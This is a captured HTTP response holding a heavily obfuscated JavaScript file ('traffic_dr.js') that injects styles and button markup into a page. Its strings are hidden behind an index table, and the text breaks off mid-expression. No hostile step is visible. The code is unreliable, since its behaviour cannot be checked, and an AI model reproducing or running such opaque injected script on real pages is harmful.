

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic_dr.js
body_size: 369552
content:
const _0x50d65c = _0x3986; function addStyleDr() { const A = _0x3986, e = { Fldbt: A(16338) }, D = A(13632) + A(2037) + A(11461) + A(30053) + A(330) + A(26130) + A(18963) + A(31919) + A(28995) + A(7786) + A(23076) + A(3318) + A(17900) + A(17004) + A(3995) + A(20478) + A(15397) + A(32610) + A(33407) + A(2890) + A(24340) + A(27578) + A(27036) + A(17468) + A(11121) + A(21626) + A(31955) + A(18842) + A(21649) + A(17064) + A(14652) + A(15034) + A(30710) + A(29085) + A(19604) + A(14769) + A(1259) + A(31955) + A(15709) + A(14901) + A(22670) + A(19194) + A(15421) + A(12822) + A(27800) + A(646) + A(33412) + A(31354) + A(9070) + A(13224) + A(23118) + A(30012) + A(24648) + A(23544) + A(27220) + A(13421) + A(19500) + A(23455) + A(27220) + A(13421) + A(13409) + A(30917) + A(10279) + A(28130) + A(7216) + A(17562) + A(13188) + A(11265) + A(30378) + A(5579) + A(13188) + A(11265) + A(10013) + A(5580) + A(9763) + A(33925) + A(24941) + A(14652) + A(21871) + A(22360) + A(6687) + A(2719) + A(29292) + A(19926) + A(20097) + A(12784) + A(5417) + A(26560) + A(15266) + A(29085) + A(19604) + A(33034) + A(7586) + A(1218) + A(24841) + A(12107) + A(20501) + A(7807) + A(10964) + A(522) + (A(24089) + A(15193) + A(18431) + A(3398) + A(16060) + A(9172) + A(27808) + A(17100) + A(24536) + A(1280) + A(3121) + A(11953) + A(18581) + A(22716) + A(23076) + A(25529) + A(7549) + A(20147) + A(16767) + A(23162) + A(12975) + A(16662) + A(12450) + A(13656) + A(34030) + A(27490) + A(24060) + A(31956) + A(17414) + A(11503) + A(18539) + A(20069) + A(1295) + A(10597) + A(8490) + A(5135) + A(30541) + A(17552) + A(16998) + A(6900) + A(13188) + A(11265) + A(25870) + A(1137) + A(26470) + A(31460) + A(19194) + A(32994) + A(29292) + A(3680) + A(18093) + A(12524) + A(14652) + A(4774) + A(29764) + A(12043) + A(17817) + A(7780) + A(19194) + A(13862) + A(651) + A(30190) + A(21270) + A(5303) + A(17617) + A(23065) + A(4122) + A(26313) + A(3299) + A(28493) + A(4056) + A(28480) + A(4755) + A(1118) + A(24945) + A(31484) + A(17617) + A(18183) + A(33868) + A(23203) + A(19798) + A(6425) + A(12196) + A(18576) + A(9763) + A(32785) + A(27220) + A(13421) + A(25240) + A(23485) + A(13632) + A(2037) + A(11461) + A(7474) + A(9763) + A(26064) + A(7604) + A(2170) + A(19194) + A(2348)) + (A(25138) + A(5580) + A(9763) + A(26175) + A(24317) + A(17994) + A(9239) + A(17483) + A(11265) + A(28086) + A(8823) + A(31955) + A(980) + A(798) + A(8606) + A(33293) + A(24590) + A(17339) + A(3682) + A(17617) + A(25135) + A(19174) + A(30917) + A(10279) + A(28130) + A(7216) + A(17562) + A(13188) + A(11265) + A(30378) + A(32269) + A(13209) + A(28285) + A(32327) + A(10674) + A(2694) + A(23360) + A(8713) + A(33129) + A(1780) + A(23588) + A(32151) + A(5733) + A(2935) + A(30809) + A(29725) + A(8521) + A(32841) + A(30039) + A(21141) + A(22080) + A(12291) + A(24964) + A(1314) + A(34073) + A(2251) + A(3966) + A(7707) + A(29552) + A(21280) + A(182) + A(4044) + A(24934) + A(30643) + A(7932) + A(136) + A(716) + A(463) + A(25006) + A(13032) + A(32620) + A(18843) + A(10009) + A(26887) + A(14468) + A(8172) + A(409) + A(12408) + A(20347) + A(16240) + A(14478) + A(28873) + A(23336) + A(9690) + A(32394) + A(33726) + A(17859) + A(3681) + A(32232) + A(13291) + A(4550) + A(17930) + A(22119) + A(1570) + A(21066) + A(32327) + A(4536) + A(22509) + A(22337) + A(16594)) + (A(15648) + A(26866) + A(24425) + A(5530) + A(14970) + A(28020) + A(6812) + A(802) + A(4177) + A(9239) + A(14970) + A(28020) + A(32776) + A(14122) + A(8514) + A(832) + A(22439) + A(6604) + A(30605) + A(33004) + A(23388) + A(16601) + A(15830) + A(646) + A(26127) + A(9338) + A(17064) + A(14652) + A(10787) + A(13532) + A(29085) + A(19604) + A(16031) + A(2269) + A(17617) + A(25135) + A(19174) + A(9233) + A(447) + A(2037) + A(13229) + A(23212) + A(2170) + A(19194) + A(2348) + A(10500) + A(11332) + A(447) + A(2037) + A(29827) + A(6623) + A(10988) + A(22670) + A(19194) + A(15421) + A(12822) + A(27800) + A(646) + A(33412) + A(31354) + A(9070) + A(13224) + A(23118) + A(30012) + A(24648) + A(23544) + A(27220) + A(13421) + A(19500) + A(23455) + A(27220) + A(13421) + A(13409) + A(30917) + A(10279) + A(28130) + A(7216) + A(17562) + A(13188) + A(11265) + A(30378) + A(5579) + A(13188) + A(11265) + A(10013) + A(5580) + A(9763) + A(33925) + A(24941) + A(14652) + A(21871) + A(22360) + A(33576) + A(31139) + A(25230) + A(12642) + A(2622) + A(19394) + A(9709) + A(31460)) + (A(19194) + A(7151) + A(31246) + A(18373) + A(30420) + A(23614) + A(8944) + A(13678) + A(13694) + A(12270) + A(14466) + A(23461) + A(20193) + A(30968) + A(26807) + A(24121) + A(6616) + A(29900) + A(25856) + A(22836) + A(9544) + A(20821) + A(14779) + A(8172) + A(21250) + A(32628) + A(24207) + A(29031) + A(33428) + A(1044) + A(16667) + A(17523) + A(29569) + A(15236) + A(1807) + A(23451) + A(857) + A(1786) + A(3348) + A(15852) + A(16949) + A(320) + A(30286) + A(15266) + A(29085) + A(19604) + A(33034) + A(7586) + A(1218) + A(27220) + A(13421) + A(19056) + A(25428) + A(11946) + A(19132) + A(29332) + A(23738) + A(20460) + A(21445) + A(998) + A(125) + A(28489) + A(11687) + A(14588) + A(17417) + A(23968) + A(31460) + A(19194) + A(32407) + A(28309) + A(17994) + A(301) + A(646) + A(33412) + A(12137) + A(30165) + A(16158) + A(13188) + A(11265) + A(22485) + A(32937) + A(320) + A(29366) + A(11461) + A(9298) + A(16624) + A(18335) + A(12962) + A(17523) + A(32607) + A(10489) + A(12636) + A(24100) + A(449) + A(19939) + A(31635) + A(1311) + A(13489) + A(17880) + A(12125)) + (A(646) + A(28603) + A(30608) + A(23647) + A(17186) + A(26783) + A(29085) + A(19604) + A(546) + A(31916) + A(33914) + A(6957) + A(7834) + A(2037) + A(22162) + A(27867) + A(16662) + A(27578) + A(31460) + A(19194) + A(15421) + A(400) + A(29292) + A(19926) + A(14045) + A(7265) + A(17174) + A(30613) + A(10993) + A(28994) + A(17617) + A(1076) + A(28060) + A(9208) + A(33256) + A(2490) + A(26936) + A(28329) + A(15596) + A(29805) + A(17523) + A(9393) + A(3812) + A(23076) + A(32115) + A(23316) + A(20520) + A(16662) + A(27046) + A(30091) + A(32601) + A(801) + A(30165) + A(15522) + A(19674) + A(7834) + A(2037) + A(22162) + A(18490) + A(15307) + A(30165) + A(3778) + A(9763) + A(9210) + A(5303) + A(320) + A(166) + A(12957) + A(21066) + A(4789) + A(166) + A(26605) + A(4529) + A(30113) + A(32558) + A(30763) + A(28415) + A(24733) + A(28530) + A(21628) + A(28086) + A(19856) + A(24573) + A(13704) + A(27078) + A(11559) + A(23795) + A(3475) + A(15038) + A(24941) + A(14652) + A(19326) + A(22022) + A(28775) + A(23795) + A(4488) + A(27762) + A(29921) + A(646) + A(25077)) + (A(2e3) + A(2478) + A(11096)), g = document[A(7389) + A(22336)](e[A(28888)]); g[A(3821) + "t"] = D, document[A(10526)][A(1576) + "d"](g) } function createButtonDr() { const A = _0x3986, e = { UsOmF: A(17617) + A(19440) }, D = document[A(9662) + A(4259)](e[A(21624)]); D && (D[A(7615)] = A(32077) + A(29906) + A(19194) + A(31336) + A(10568) + A(6844) + A(21834) + A(22341) + A(15442) + A(3957) + A(24297) + A(31510) + A(20820) + A(5634) + A(8530) + A(26883) + A(20721) + A(15759) + A(13349) + A(28335) + A(25518) + A(19538) + A(7103) + A(18968) + A(11961) + A(2586) + A(9183) + A(20575) + A(18613) + A(5462) + A(29075) + A(10550) + A(15691) + A(6360) + A(3951) + A(23400) + A(1360) + A(3330) + A(6053) + A(16385) + A(21994) + A(11669) + A(31010) + A(420) + A(11741) + A(22500) + A(13038) + A(33184) + A(25186) + A(9756) + A(18443) + A(16046) + A(30527) + A(8224) + A(20427) + A(33596) + A(9532) + A(22852) + A(23341) + A(4696) + A(6008) + A(4554) + A(32460) + A(18595) + A(33420) + A(9848) + A(10742) + A(8625) + A(2855) + A(1406) + A(22427) + A(1301) + A(15037) + A(12898) + A(30665) + A(29391) + A(4696) + A(4067) + A(1081) + A(14451) + A(30647) + A(29593) + A(14700) + A(23055) + A(17571) + A(19240) + A(13408) + A(33252) + A(18336) + A(6291) + A(14056) + A(12367) + A(26400) + A(6241) + A(22100) + A(5146) + A(12857) + A(5336) + A(19441) + A(17329) + (A(19437) + A(21644) + A(10130) + A(18388) + A(24184) + A(23750) + A(8351) + A(26333) + A(10200) + A(10057) + A(28408) + A(7588) + A(8151) + A(7040) + A(924) + A(1399) + A(29712) + A(23133) + A(27398) + A(16657) + A(24876) + A(11876) + A(1630) + A(135) + A(23575) + A(19354) + A(27093) + A(16850) + A(26151) + A(13421) + A(17503) + A(16325) + A(27794) + A(5435) + A(18589) + A(1523) + A(15669) + A(31385) + A(7266) + A(24672) + A(33724) + A(33483) + A(7479) + A(29018) + A(8191) + A(28108) + A(17777) + A(26040) + A(30588) + A(13611) + A(29787) + A(23202) + A(21295) + A(19881) + A(696) + A(24907) + A(29546) + A(17737) + A(27988) + A(9639) + A(31998) + A(11639) + A(15492) + A(29582) + A(7685) + A(22478) + A(4696) + A(29532) + A(17777) + A(15872) + A(13530) + A(27597) + A(20806) + A(16512) + A(13016) + A(19041) + A(8410) + A(13841) + A(24276) + A(32846) + A(32943) + A(15465) + A(11993) + A(2074) + A(31264) + A(11617) + A(32397) + A(8922) + A(11057) + A(17695) + A(14267) + A(6688) + A(2518) + A(29359) + A(25780) + A(12826) + A(31893) + A(33946) + A(7827) + A(4544)) + (A(14246) + A(7750) + A(21938) + A(9642) + A(13552) + A(24061) + A(20776) + A(29136) + A(11469) + A(13956) + A(2178) + A(31431) + A(14749) + A(18635) + A(26226) + A(5194) + A(11934) + A(2471) + A(21810) + A(14935) + A(16265) + A(31641) + A(16935) + A(28557) + A(28783) + A(5525) + A(20554) + A(20963) + A(14178) + A(30363) + A(28522) + A(23957) + A(9833) + A(2523) + A(5613) + A(5239) + A(8673) + A(8971) + A(26260) + A(13387) + A(30961) + A(2977) + A(15717) + A(24897) + A(11491) + A(12052) + A(17517) + A(25456) + A(13978) + A(9230) + A(34062) + A(21740) + A(32373) + A(13653) + A(2527) + A(21188) + A(9519) + A(15939) + A(793) + A(11989) + A(24811) + A(23042) + A(16819) + A(7068) + A(4607) + A(11716) + A(21826) + A(13741) + A(17518) + A(15493) + A(16902) + A(20004) + A(939) + A(8480) + A(11841) + A(10627) + A(25191) + A(12168) + A(2620) + A(1735) + A(17513) + A(32215) + A(10347) + A(13981) + A(31872) + A(4285) + A(1996) + A(17564) + A(12804) + A(1152) + A(28576) + A(14151) + A(1754) + A(5915) + A(28022) + A(9129) + A(31746) + A(31088) + A(11827) + A(26122)) + (A(13983) + A(16766) + A(29815) + A(8177) + A(8437) + A(14789) + A(2323) + A(29224) + A(19464) + A(29710) + A(19248) + A(23368) + A(18568) + A(31291) + A(11067) + A(31613) + A(15991) + A(1358) + A(29599) + A(21611) + A(11930) + A(2889) + A(17353) + A(33084) + A(13354) + A(2806) + A(26310) + A(3604) + A(28494) + A(6838) + A(29877) + A(3911) + A(4393) + A(31081) + A(29101) + A(3188) + A(5222) + A(28794) + A(25763) + A(2094) + A(11800) + A(30078) + A(28954) + A(25263) + A(1518) + A(21150) + A(23952) + A(13193) + A(10992) + A(27362) + A(8954) + A(17681) + A(12633) + A(784) + A(26803) + A(29102) + A(8389) + A(13213) + A(25349) + A(19913) + A(10041) + A(21274) + A(18833) + A(9496) + A(13150) + A(25598) + A(19770) + A(7082) + A(6100) + A(22448) + A(21062) + A(32016) + A(33285) + A(2819) + A(12721) + A(3059) + A(5116) + A(31159) + A(14541) + A(22511) + A(31980) + A(18240) + A(31470) + A(3378) + A(24667) + A(18164) + A(22998) + A(28327) + A(29167) + A(5834) + A(23608) + A(30189) + A(33193) + A(27407) + A(21301) + A(30584) + A(1226) + A(18256) + A(22728) + A(18899)) + (A(9806) + A(5838) + A(2630) + A(10805) + A(4344) + A(13204) + A(22359) + A(8041) + A(16754) + A(6597) + A(30957) + A(3265) + A(28082) + A(13335) + A(16608) + A(6938) + A(22010) + A(33028) + A(15967) + A(16041) + A(5167) + A(16463) + A(19309) + A(32104) + A(26451) + A(11893) + A(28227) + A(15933) + A(1934) + A(6147) + A(8600) + A(14744) + A(13816) + A(12599) + A(20482) + A(30227) + A(8201) + A(29695) + A(32457) + A(6998) + A(4678) + A(8967) + A(27452) + A(10687) + A(29539) + A(6027) + A(21096) + A(28542) + A(719) + A(19668) + A(32314) + A(15738) + A(11772) + A(18939) + A(30674) + A(9577) + A(7141) + A(17426) + A(19158) + A(31047) + A(11941) + A(23211) + A(31041) + A(13317) + A(27528) + A(13049) + A(32516) + A(13560) + A(2073) + A(6005) + A(15473) + A(22076) + A(26849) + A(19021) + A(21507) + A(27526) + A(23501) + A(3393) + A(17473) + A(1192) + A(767) + A(5582) + A(14886) + A(316) + A(4973) + A(2555) + A(23939) + A(28448) + A(21427) + A(3541) + A(1939) + A(17919) + A(17707) + A(21358) + A(4713) + A(9715) + A(16436) + A(7140) + A(1990) + A(10889)) + (A(5184) + A(28753) + A(10546) + A(3347) + A(27173) + A(27566) + A(5185) + A(12223) + A(24514) + A(4632) + A(10728) + A(11298) + A(13057) + A(32387) + A(1557) + A(22376) + A(22959) + A(7278) + A(33268) + A(7740) + A(8900) + A(13017) + A(22127) + A(2128) + A(9180) + A(32393) + A(23512) + A(15311) + A(5552) + A(13895) + A(8301) + A(6531) + A(22440) + A(32266) + A(33830) + A(17049) + A(26071) + A(14128) + A(8807) + A(5587) + A(21254) + A(7757) + A(24334) + A(3652) + A(20972) + A(27558) + A(11821) + A(26559) + A(3039) + A(16797) + A(8641) + A(16487) + A(13198) + A(11382) + A(2745) + A(6290) + A(9529) + A(20225) + A(19663) + A(30377) + A(20470) + A(675) + A(5086) + A(16141) + A(27971) + A(10528) + A(28207) + A(26522) + A(13503) + A(15159) + A(16668) + A(32284) + A(24579) + A(6069) + A(6328) + A(24165) + A(16781) + A(27168) + A(10043) + A(10389) + A(15923) + A(23524) + A(29423) + A(29055) + A(23068) + A(15075) + A(13932) + A(22991) + A(33332) + A(19839) + A(31982) + A(28428) + A(15258) + A(1063) + A(10038) + A(6536) + A(21976) + A(28859) + A(14030) + A(12305)) + (A(11944) + A(10242) + A(31236) + A(31392) + A(12787) + A(13135) + A(9023) + A(16567) + A(24493) + A(9057) + A(19243) + A(3543) + A(6443) + A(32224) + A(3910) + A(15549) + A(6083) + A(23940) + A(11602) + A(24103) + A(16964) + A(32508) + A(27645) + A(10809) + A(14372) + A(21880) + A(33697) + A(21603) + A(10332) + A(27176) + A(28729) + A(5211) + A(26425) + A(33511) + A(1598) + A(2660) + A(13650) + A(6445) + A(17012) + A(24465) + A(22436) + A(4576) + A(24093) + A(16980) + A(4489) + A(23506) + A(20461) + A(27257) + A(3261) + A(17657) + A(3986) + A(23359) + A(33332) + A(23172) + A(30123) + A(17360) + A(10783) + A(6749) + A(6572) + A(27144) + A(19844) + A(21698) + A(16256) + A(14097) + A(30830) + A(16529) + A(143) + A(8317) + A(24781) + A(23672) + A(5099) + A(26598) + A(25593) + A(21846) + A(6130) + A(4553) + A(12433) + A(12186) + A(23414) + A(22053) + A(3765) + A(5169) + A(12648) + A(15887) + A(7470) + A(937) + A(30869) + A(20538) + A(21092) + A(8273) + A(26440) + A(22762) + A(22354) + A(10335) + A(6822) + A(14550) + A(6807) + A(5730) + A(21203) + A(11014)) + (A(10080) + A(11055) + A(16214) + A(1940) + A(30145) + A(2492) + A(14124) + A(10124) + A(28845) + A(31697) + A(26366) + A(6418) + A(28463) + A(31155) + A(2903) + A(13645) + A(21404) + A(30745) + A(9293) + A(1675) + A(24335) + A(3025) + A(19460) + A(27234) + A(7264) + A(20323) + A(6756) + A(6910) + A(1230) + A(7702) + A(27676) + A(15289) + A(24743) + A(1409) + A(10062) + A(3089) + A(2119) + A(32808) + A(26199) + A(11107) + A(33436) + A(24725) + A(2797) + A(12808) + A(6197) + A(16426) + A(3718) + A(13959) + A(12366) + A(13159) + A(25277) + A(15115) + A(29498) + A(27554) + A(28811) + A(7751) + A(555) + A(4796) + A(19758) + A(31652) + A(881) + A(14181) + A(14336) + A(26809) + A(8042) + A(22064) + A(11443) + A(20538) + A(22129) + A(7995) + A(8376) + A(12224) + A(28134) + A(11881) + A(30864) + A(29448) + A(8015) + A(3569) + A(11885) + A(13390) + A(28565) + A(6864) + A(33661) + A(3512) + A(21552) + A(10447) + A(15704) + A(3727) + A(19869) + A(3940) + A(2119) + A(23046) + A(31416) + A(5570) + A(28602) + A(5550) + A(31694) + A(19524) + A(4284) + A(22995)) + (A(17852) + A(4902) + A(5870) + A(6848) + A(24499) + A(11120) + A(33460) + A(23181) + A(10293) + A(16939) + A(1689) + A(4776) + A(15077) + A(18857) + A(23380) + A(10210) + A(1482) + A(6670) + A(32114) + A(2590) + A(20473) + A(1743) + A(24767) + A(10955) + A(3109) + A(5652) + A(29806) + A(8456) + A(19219) + A(15485) + A(33332) + A(24162) + A(27981) + A(24933) + A(12221) + A(21156) + A(2712) + A(25748) + A(11690) + A(14357) + A(12664) + A(7873) + A(15172) + A(24272) + A(12535) + A(16047) + A(4994) + A(8054) + A(18974) + A(14150) + A(11138) + A(27842) + A(8593) + A(17657) + A(16042) + A(2376) + A(7113) + A(18008) + A(467) + A(7728) + A(22079) + A(32181) + A(10783) + A(5752) + A(33991) + A(30016) + A(21310) + A(21727) + A(11730) + A(24487) + A(7070) + A(21954) + A(1930) + A(13504) + A(33837) + A(24814) + A(9398) + A(13747) + A(26480) + A(33063) + A(2274) + A(4949) + A(23106) + A(30087) + A(4145) + A(23581) + A(31825) + A(27373) + A(19184) + A(34031) + A(12340) + A(7529) + A(19999) + A(32010) + A(13746) + A(24429) + A(19921) + A(28876) + A(18974) + A(9921)) + (A(4519) + A(17052) + A(24252) + A(32175) + A(8342) + A(16002) + A(15704) + A(7261) + A(22555) + A(3900) + A(16095) + A(11323) + A(23781) + A(7788) + A(33934) + A(7217) + A(26508) + A(25374) + A(13360) + A(3582) + A(4156) + A(758) + A(10748) + A(30662) + A(32454) + A(19364) + A(3067) + A(10368) + A(24495) + A(21178) + A(26751) + A(28645) + A(28175) + A(12803) + A(6614) + A(19528) + A(20893) + A(28673) + A(16967) + A(20787) + A(4095) + A(6415) + A(24193) + A(9800) + A(16106) + A(28930) + A(13624) + A(17049) + A(25502) + A(25257) + A(18e3) + A(30680) + A(25593) + A(18268) + A(23084) + A(4737) + A(24180) + A(22001) + A(2358) + A(19444) + A(15704) + A(7261) + A(25804) + A(6849) + A(8355) + A(27352) + A(23332) + A(2420) + A(25956) + A(32902) + A(16251) + A(2647) + A(18377) + A(1248) + A(29806) + A(1243) + A(3560) + A(33399) + A(19154) + A(23599) + A(25601) + A(29379) + A(20143) + A(16797) + A(6955) + A(2041) + A(29227) + A(2552) + A(5219) + A(26209) + A(6708) + A(24511) + A(12621) + A(28824) + A(5429) + A(26771) + A(7477) + A(4020) + A(25423) + A(23599)) + (A(2161) + A(23292) + A(15894) + A(1158) + A(19973) + A(172) + A(26177) + A(32284) + A(18897) + A(21008) + A(16861) + A(13092) + A(29786) + A(5862) + A(19312) + A(24290) + A(882) + A(8779) + A(14821) + A(8587) + A(1682) + A(14510) + A(8584) + A(19915) + A(3317) + A(26318) + A(4184) + A(9445) + A(15703) + A(6917) + A(30898) + A(498) + A(27050) + A(20787) + A(725) + A(18863) + A(2987) + A(27384) + A(25502) + A(6942) + A(12213) + A(24128) + A(1977) + A(26306) + A(27462) + A(3464) + A(23895) + A(29114) + A(3769) + A(10060) + A(32317) + A(24988) + A(19698) + A(32418) + A(13622) + A(2981) + A(22827) + A(10210) + A(22188) + A(18932) + A(9157) + A(12792) + A(20285) + A(20976) + A(33135) + A(22640) + A(17165) + A(14033) + A(4176) + A(16086) + A(3764) + A(29607) + A(16964) + A(936) + A(16343) + A(5473) + A(20467) + A(501) + A(8485) + A(31815) + A(6502) + A(24958) + A(2357) + A(13655) + A(19566) + A(28857) + A(5142) + A(30236) + A(18599) + A(29334) + A(6671) + A(14855) + A(12406) + A(3918) + A(12393) + A(19208) + A(20753) + A(32295) + A(25711) + A(30545)) + (A(11667) + A(11410) + A(10113) + A(30413) + A(17765) + A(26386) + A(22378) + A(22605) + A(10391) + A(10210) + A(22188) + A(17782) + A(27615) + A(17261) + A(27521) + A(32795) + A(18792) + A(413) + A(21601) + A(10634) + A(23254) + A(7650) + A(23466) + A(31242) + A(21783) + A(32228) + A(1544) + A(10922) + A(20219) + A(3508) + A(23254) + A(23852) + A(6315) + A(19665) + A(19819) + A(14305) + A(26944) + A(17714) + A(1686) + A(19093) + A(17370) + A(20278) + A(1134) + A(30195) + A(15042) + A(3582) + A(6518) + A(21733) + A(20968) + A(18220) + A(1748) + A(5356) + A(23039) + A(30075) + A(21046) + A(29557) + A(25711) + A(28334) + A(9281) + A(34023) + A(16138) + A(4228) + A(30031) + A(13749) + A(17533) + A(27510) + A(3531) + A(32652) + A(22583) + A(19462) + A(25759) + A(18711) + A(22596) + A(2164) + A(3005) + A(653) + A(19513) + A(28443) + A(11685) + A(21875) + A(25673) + A(29186) + A(24565) + A(28488) + A(25274) + A(21154) + A(17359) + A(25170) + A(24899) + A(25409) + A(19145) + A(14329) + A(21363) + A(33696) + A(20375) + A(9732) + A(8048) + A(8056) + A(13325) + A(25386)) + (A(11241) + A(691) + A(29897) + A(31414) + A(1446) + A(6801) + A(13681) + A(32530) + A(32092) + A(3956) + A(6701) + A(24125) + A(23722) + A(30129) + A(644) + A(22296) + A(10848) + A(19181) + A(20622) + A(11351) + A(29168) + A(1328) + A(19686) + A(6332) + A(29596) + A(13286) + A(31197) + A(16698) + A(33068) + A(29049) + A(25502) + A(6942) + A(3060) + A(3216) + A(9796) + A(7976) + A(32973) + A(10238) + A(22926) + A(27329) + A(33380) + A(26394) + A(24280) + A(6731) + A(9021) + A(33569) + A(6904) + A(11385) + A(14172) + A(8972) + A(13510) + A(25969) + A(30628) + A(29451) + A(27363) + A(754) + A(20440) + A(20218) + A(7010) + A(2382) + A(31827) + A(5133) + A(6643) + A(21374) + A(29596) + A(13286) + A(31197) + A(16467) + A(25089) + A(16580) + A(16279) + A(21279) + A(8763) + A(22516) + A(4905) + A(28844) + A(19973) + A(15918) + A(18107) + A(32794) + A(7201) + A(13154) + A(21161) + A(16995) + A(705) + A(32874) + A(16420) + A(21941) + A(2380) + A(30752) + A(6594) + A(5369) + A(27700) + A(30250) + A(9842) + A(12167) + A(28748) + A(26942) + A(20359) + A(13866)) + (A(21613) + A(7867) + A(6229) + A(15090) + A(32822) + A(20787) + A(725) + A(6761) + A(24931) + A(5458) + A(24628) + A(3379) + A(31729) + A(12676) + A(23216) + A(33219) + A(31807) + A(15237) + A(2701) + A(29026) + A(33473) + A(31846) + A(4435) + A(6917) + A(18193) + A(6557) + A(34013) + A(26465) + A(19063) + A(2428) + A(13580) + A(24132) + A(17984) + A(22551) + A(8903) + A(7476) + A(31424) + A(15845) + A(13907) + A(25519) + A(33847) + A(22093) + A(2541) + A(24890) + A(28122) + A(6980) + A(7010) + A(2382) + A(31827) + A(29286) + A(4061) + A(3312) + A(18308) + A(11673) + A(19564) + A(5842) + A(8591) + A(14799) + A(25885) + A(30018) + A(9149) + A(28633) + A(6168) + A(9549) + A(20565) + A(27355) + A(1159) + A(2817) + A(21203) + A(3295) + A(1837) + A(8116) + A(7909) + A(6884) + A(16680) + A(26624) + A(6330) + A(27702) + A(30821) + A(13470) + A(14617) + A(33493) + A(17123) + A(2237) + A(8229) + A(13973) + A(18308) + A(11673) + A(19564) + A(27307) + A(13274) + A(15269) + A(29596) + A(13286) + A(31197) + A(31808) + A(3181) + A(12507) + A(21131) + A(5862)) + (A(2798) + A(22632) + A(4261) + A(15471) + A(8356) + A(22672) + A(15184) + A(27308) + A(6580) + A(2888) + A(18308) + A(11673) + A(31166) + A(5117) + A(4637) + A(27274) + A(2380) + A(30752) + A(14640) + A(21451) + A(3870) + A(28844) + A(19973) + A(15918) + A(23030) + A(33533) + A(28911) + A(19028) + A(29327) + A(33291) + A(33556) + A(16992) + A(12366) + A(1300) + A(4417) + A(24066) + A(23708) + A(18972) + A(4017) + A(12057) + A(27286) + A(20499) + A(32032) + A(22766) + A(23031) + A(23471) + A(8700) + A(17404) + A(10700) + A(6183) + A(4264) + A(15412) + A(26339) + A(24144) + A(18033) + A(4209) + A(8486) + A(22001) + A(23230) + A(8492) + A(29470) + A(19691) + A(8356) + A(22672) + A(15184) + A(32124) + A(12357) + A(7180) + A(19035) + A(21612) + A(29869) + A(30817) + A(19634) + A(32428) + A(24280) + A(6731) + A(29664) + A(15628) + A(11883) + A(32249) + A(33746) + A(4340) + A(31773) + A(25594) + A(4199) + A(14799) + A(25885) + A(30018) + A(19720) + A(27524) + A(6412) + A(21100) + A(26537) + A(2449) + A(19361) + A(2158) + A(16359) + A(22164) + A(18382) + A(32494)) + (A(13644) + A(17962) + A(9181) + A(27719) + A(18599) + A(16147) + A(32584) + A(8382) + A(18719) + A(3969) + A(10834) + A(19866) + A(26549) + A(9778) + A(32801) + A(32308) + A(28533) + A(27816) + A(7144) + A(21656) + A(19229) + A(996) + A(24743) + A(345) + A(11665) + A(11448) + A(4975) + A(11355) + A(12973) + A(9932) + A(12963) + A(23416) + A(23333) + A(1449) + A(10833) + A(22823) + A(4622) + A(21745) + A(17005) + A(25872) + A(24895) + A(15632) + A(31238) + A(4135) + A(29663) + A(27418) + A(9126) + A(33625) + A(23254) + A(23852) + A(14066) + A(25999) + A(527) + A(3667) + A(2614) + A(14075) + A(26402) + A(33149) + A(16415) + A(25009) + A(10307) + A(34081) + A(33459) + A(29871) + A(12686) + A(5504) + A(12710) + A(2247) + A(10473) + A(30692) + A(5916) + A(28801) + A(25711) + A(28334) + A(2520) + A(1766) + A(121) + A(27756) + A(28284) + A(13234) + A(18358) + A(33376) + A(21080) + A(30615) + A(23308) + A(18238) + A(13059) + A(14890) + A(17973) + A(32293) + A(17870) + A(9966) + A(23942) + A(10936) + A(3974) + A(15383) + A(13890) + A(11002) + A(12883) + A(27361)) + (A(21394) + A(19068) + A(13162) + A(27472) + A(29731) + A(21672) + A(25013) + A(27831) + A(2757) + A(29186) + A(24565) + A(5048) + A(26697) + A(33039) + A(27872) + A(10124) + A(14444) + A(23194) + A(8661) + A(22218) + A(12067) + A(19567) + A(20177) + A(9705) + A(19516) + A(25320) + A(21099) + A(12224) + A(6782) + A(3139) + A(29403) + A(30857) + A(21102) + A(10836) + A(28533) + A(27816) + A(7144) + A(6535) + A(23874) + A(13623) + A(17359) + A(25170) + A(24899) + 